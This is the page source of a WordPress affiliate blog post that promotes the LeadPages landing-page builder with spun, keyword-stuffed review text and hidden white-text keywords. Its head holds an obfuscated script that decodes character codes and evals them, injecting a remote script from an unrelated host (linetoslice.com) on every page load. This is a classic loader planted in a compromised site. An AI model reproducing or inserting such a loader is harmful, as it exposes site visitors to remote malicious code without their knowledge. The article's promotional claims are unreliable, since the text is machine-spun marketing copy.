ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://mytimenplace.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<script src="https://mytimenplace.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://mytimenplace.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://mytimenplace.com/scriptaculous.js?ver=6.9" id="js-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
</script>
<script src="https://mytimenplace.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script src="https://mytimenplace.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script id="PopupBuilder.js-js-before">
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/mytimenplace.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/mytimenplace.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/mytimenplace.com\/wp-admin\/admin-ajax.php","nonce":"664ff8cceb"};
//# sourceURL=PopupBuilder.js-js-before
</script>
<script src="https://mytimenplace.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script id="url-shortify-js-extra">
var usParams = {"ajaxurl":"https://mytimenplace.com/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
</script>
<script src="https://mytimenplace.com/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.11.4" id="url-shortify-js"></script>
<link rel="https://api.w.org/" href="https://mytimenplace.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mytimenplace.com/wp-json/wp/v2/posts/4933" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mytimenplace.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://mytimenplace.com/?p=4933' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E4XKXZQMBL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E4XKXZQMBL');
</script>

<meta name="google-site-verification" content="MNxuSu4H9dQUqJj9Dzk5G0AnsE6WRPnDCYOqL_hl7j8" />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><link rel="icon" href="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685-150x132.png" sizes="32x32" />
<link rel="icon" href="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685.png" />
<meta name="msapplication-TileImage" content="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685.png" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>		<style id="wp-custom-css">
			.nav-links {display: none;}
.site-main .post-navigation {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}
.site-main .post-navigation .nav-previous,
.site-main .post-navigation .nav-next {
	display: inline;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-4933 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center sticky-menu-fade no-sidebar nav-float-right separate-containers header-aligned-center dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-branding-container"><div class="site-logo">
					<a href="https://mytimenplace.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Ultimate Guide To Digital Marketing" src="https://mytimenplace.com/wp-content/uploads/2021/08/cropped-e2a7902a25884cd9aca850f07dbe6685.png" width="200" height="132" />
					</a>
				</div><div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://mytimenplace.com/" rel="home">Ultimate Guide To Digital Marketing</a>
				</p>
						
					</div></div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-mainmenu" class=" menu sf-menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="http://mytimenplace.com/">Home</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://mytimenplace.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://mytimenplace.com/contact-us/">Contact Us</a></li>
<li id="menu-item-4378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4378"><a href="https://mytimenplace.com/sitemap/">Sitemap</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-4933" class="post-4933 post type-post status-publish format-standard hentry category-leadpages" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Integrating My Membership Site With LeadPages</h1>			</header>
			
		<div class="entry-content" itemprop="text">
			<p>LeadPages is a List Building Software that permits you to develop, publish landing pages, lead boxes, and popups. LeadPages are an exceptional method to build leads for your organization.</p>
<p>LeadPages has several outstanding attributes that make it simple for anybody to create their own Lead Capture Pages. Whether you want your potential customers to enroll in your email listing or purchase your products and services, LeadPages will certainly help you with that said.</p>
<p>In this article, we are going to review the crucial points you need to comprehend on Integrating My Membership Site With LeadPages prior to using the <a href="https://mytimenplace.com/recommend/Leadpages" target="_blank" rel="noopener">LeadPages</a> platform and how LeadPages can be utilized successfully by business owners to expand their company.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Integrating_My_Membership_Site_With_LeadPages_%E2%80%93_Outline"></span>Integrating My Membership Site With LeadPages &#8211; Outline<span class="ez-toc-section-end"></span></h2>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-44" src="https://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg" alt="" width="650" height="316" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/main3-1.jpg 809w, https://mytimenplace.com/wp-content/uploads/2021/08/main3-1-300x146.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/main3-1-768x373.jpg 768w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">See The Full Free Demo Here</a></p>
<ul>
<li>LeadPages is a Lead Generation system. It aids business owners to create premium email listings from their website as well as the webinar content</li>
<li>LeadPages has more than 500,000 active users in over 180 countries around the world.</li>
<li>LeadPages are utilized by customers all across the globe for lead generation objectives consisting of small businesses, startups, business owners, as well as non-profit companies.</li>
<li>LeadPages as a result of its straightforward user interface that makes generating leads simple as well as affordable with zero technical abilities required.</li>
<li>Include a 14-day free-of-charge trial to test drive out the software.</li>
<li>Integrates with a variety of third-party applications.</li>
<li>Ready-made landing web pages that can be personalized with your branding and content.</li>
</ul>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="What_Is_Exactly_LeadPages_System"></span>What Is Exactly LeadPages System<span class="ez-toc-section-end"></span></h3>
<p><img decoding="async" class="aligncenter wp-image-53" src="https://mytimenplace.com/wp-content/uploads/2021/08/hook2.jpg" alt="Integrating My Membership Site With LeadPages" width="657" height="338" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/hook2.jpg 850w, https://mytimenplace.com/wp-content/uploads/2021/08/hook2-300x155.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/hook2-768x396.jpg 768w" sizes="(max-width: 657px) 100vw, 657px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Click Here To Learn More</a></p>
<p>LeadPages is a tool that streamlines the procedure of creating landing web pages, gathering emails, and more. It is an easy-to-use landing page creator that lets you to develop high-converting <a href="https://neilpatel.com/blog/dont-get-left-behind-the-6-most-effective-lead-generation-tactics-for-content-marketers/" target="_blank" rel="noopener">list-building</a> pages in minutes without any technical expertise.</p>
<p>Leadpages deliver the best results for your advertising and marketing campaigns. It&#8217;s an all-encompassing system with pre-built templates, drag &#038; drop editor to make creating fast and easy.</p>
<p>You can conveniently  by choosing from more than 100 professionally created designs or post among your very own photos or use stock pictures to personalize the look of your landing page right away &#8211; no creative skills required.</p>
<p>Leadpages consist of every little thing you need such as the opt-in form creator tool, sales video maker app, social media combination, LeadBoxes, and <a href="https://mytimenplace.com/leadpages-leadlinks-revealed/" target="_blank" rel="noopener">LeadLinks</a>.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="What_Is_Landing_Web_Page_And_How_It_Functions"></span>What Is Landing Web Page And How It Functions<span class="ez-toc-section-end"></span></h3>
<p style="text-align: center;"><iframe title="YouTube video player" src="https://www.youtube-nocookie.com/embed/XbYzggNgDBw" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Before we talk about Integrating My Membership Site With LeadPages,&nbsp; let&#8217;s understand what Landing Page Is. A landing page is a single webpage that has actually been designed for the particular purpose of routing internet traffic to this webpage produced.</p>
<p>The function of having a landing page is to collect info from online visitors such as their name, gender, email address, as well as more. Additionally, it can be used to generate leads and convert them into potential clients.</p>
<p>Landing Pages can be a basic page that contains an organization logo, headings, web content, and also a deal. LeadPages has the capability to produce landing web pages optimized for any type of industry, in a variety of design styles that make it easy to drive web traffic to your website or blog while collecting leads at the same time.</p>
<p>Landing Page doesn&#8217;t only act as a marketing tool however is also made use of by companies for other purposes such as arranging the content for various occasions, <a href="https://mytimenplace.com/leadpages-lead-generation-template/" target="_blank" rel="noopener">lead generation</a>, and sales lead capture. LeadPages gives various <a href="https://mytimenplace.com/leadpages-landing-page-templates/" target="_blank" rel="noopener">Landing page templates</a> and also designs that allow you to develop your own landing web pages and also utilize LeadPages&#8217; know-how in conversion advertising and marketing.</p>
<p>LeadPages secures all the guesswork by supplying prebuilt designs especially fit for various industries with LeadPages drag and drop page editor. LeadPages likewise offers a receptive style to ensure that clients can have their website look fantastic on any kind of device.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Pros_%E2%80%93_Integrating_My_Membership_Site_With_LeadPages"></span>Pros &#8211; Integrating My Membership Site With LeadPages<span class="ez-toc-section-end"></span></h2>
<p>Here are common benefits of the LeadPages system.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-45" src="https://mytimenplace.com/wp-content/uploads/2021/08/landingpage.jpg" alt="" width="649" height="343" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/landingpage.jpg 963w, https://mytimenplace.com/wp-content/uploads/2021/08/landingpage-300x158.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/landingpage-768x405.jpg 768w" sizes="auto, (max-width: 649px) 100vw, 649px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">See All Free Templates Here</a></p>
<h6><span class="ez-toc-section" id="Newbie_friendly"></span>Newbie friendly:<span class="ez-toc-section-end"></span></h6>
<p>LeadPages is extremely simple to make use of. It does not take any type of programming skills, just a few clicks and you&#8217;re ready to go. It is best for newbies that do not have experience, skills or the capital for an expensive website designer. It gives you all the tools you need.</p>
<h6><span class="ez-toc-section" id="Split_Testing"></span>Split Testing:<span class="ez-toc-section-end"></span></h6>
<p>A/B Split Test is a marketing method that compares 2 versions of the exact same pages. LeadPages has an <a href="https://mytimenplace.com/a-b-test-leadbox-leadpages/" target="_blank" rel="noopener">split testing function</a>, which assists you easily see how your pages performs in different scenarios and also on numerous devices.</p>
<p>Doing a split test entails revealing one variation to half of your site visitors (the control group) while showing an additional web page or design to the other fifty percent (the test team). LeadPages makes it very easy for you to choose which format or design converts better.</p>
<h6><span class="ez-toc-section" id="Library_of_Templates_Integrating_My_Membership_Site_With_LeadPages"></span>Library of Templates: <span style="color: #ffffff;">Integrating My Membership Site With LeadPages</span><span class="ez-toc-section-end"></span></h6>
<p>LeadPages has a collection of templates to help you create professional-looking sales web pages, opt-in forms, webinar registrations, and also much more. LeadPages additionally supplies complementary access to its LeadBoxes Lead Capture Forms to ensure that you can start capturing leads immediately despite your budget or abilities in design.</p>
<h6><span class="ez-toc-section" id="Drag_Drop_Builder"></span>Drag &#038; Drop Builder:<span class="ez-toc-section-end"></span></h6>
<p>LeadPages has a LeadBoxes Drag and Drop Editor that lets you quickly tailor your landing web pages with graphics, headline boxes, videos, or pictures. You get to edit each element with LeadBoxes&#8217; real-time editor or the LeadPages Editor that you can download. This is a simple way to develop the excellent web page for any advertising and marketing project.</p>
<p>&nbsp;</p>
<h2><span class="ez-toc-section" id="Cons_%E2%80%93_Integrating_My_Membership_Site_With_LeadPages"></span>Cons &#8211; Integrating My Membership Site With LeadPages<span class="ez-toc-section-end"></span></h2>
<p>Here are some drawbacks of the LeadPages system that we need to think of to derive at a meaningful analysis of Integrating My Membership Site With LeadPages.</p>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-47" src="https://mytimenplace.com/wp-content/uploads/2021/08/hook.jpg" alt="Integrating My Membership Site With LeadPages" width="641" height="337" srcset="https://mytimenplace.com/wp-content/uploads/2021/08/hook.jpg 833w, https://mytimenplace.com/wp-content/uploads/2021/08/hook-300x157.jpg 300w, https://mytimenplace.com/wp-content/uploads/2021/08/hook-768x403.jpg 768w" sizes="auto, (max-width: 641px) 100vw, 641px" /></p>
<p style="text-align: center;"><a class="fasc-button fasc-size-xlarge fasc-type-flat fasc-ico-after dashicons-arrow-right-alt" style="background-color: #0750ed; color: #ffffff;" target="_blank" rel="noopener" href="https://mytimenplace.com/recommend/Leadpages">Visit Here To Discover More</a></p>
<h6><span class="ez-toc-section" id="Absence_of_personalization"></span>Absence of personalization:<span class="ez-toc-section-end"></span></h6>
<p>With LeadPages, there are few customization choices that you can do to your landing page when developing it on the LeadPages platform. For example, there is no option for transforming the backdrop color as the interface only offers a limited series of shades and font styles.</p>
<p>As a result, if LeadPages doesn&#8217;t supply enough options to produce a visually satisfying landing page, then another web-based system will be needed in order to personalize these areas as well as make even more adjustments within the style process of the webpage.</p>
<h6><span class="ez-toc-section" id="The_Cost_is_Expensive"></span>The Cost is Expensive:<span class="ez-toc-section-end"></span></h6>
<p>The cost of LeadPages gets on the high side based upon the features provided. If you are a newbie without any experience in landing page design or advertising, then LeadPages may not be worth it as there are various other more affordable choices readily available that supply even more modification flexibility without costing excessive cash up front.</p>
<h6><span class="ez-toc-section" id="Customer_Assistance_Integrating_My_Membership_Site_With_LeadPages"></span>Customer Assistance: <span style="color: #ffffff;">Integrating My Membership Site With LeadPages</span><span class="ez-toc-section-end"></span></h6>
<p>LeadPages consumer assistance is not as responsive as you thought. LeadPages only has a contact number, a helpdesk e-mail address where you can contact them for support.</p>
<p>For instance, if you face any type of problems with the software you require to develop a support ticket, and also the LeadPages support team might get back to you between 2 to 3 days.</p>
<p>The turnaround time, in addition to the quality of the action time, is irregular. You might be disappointed with customer care if you expect a fast reply from them.</p>
<h6><span class="ez-toc-section" id="Restricted_Attributes_on_the_Standard_Package"></span>Restricted Attributes on the Standard Package:<span class="ez-toc-section-end"></span></h6>
<p>The LeadPages Standard Plan is a more affordable plan with no added attributes.</p>
<p>Leadpages supplies restricted alternatives for creating landing pages and also the basic plan does not supply a lot whatsoever in terms of customization, so you might intend to upgrade your account if you need more flexibility with the design process.</p>
